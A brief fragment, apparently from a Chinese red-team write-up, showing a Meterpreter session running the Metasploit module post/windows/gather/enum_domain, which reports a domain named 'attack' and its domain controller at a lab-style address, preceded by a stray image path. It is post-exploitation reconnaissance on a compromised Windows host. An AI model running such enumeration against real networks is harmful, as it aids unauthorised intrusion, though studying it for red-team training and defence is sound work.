 meterpreter >
meterpreter > run post/windows/gather/enum_domain
[+] FOUND Domain: attack
[+] FOUND Domain Controller: dc (IP: 10.10.10.165)
meterpreter >
渗透攻击红队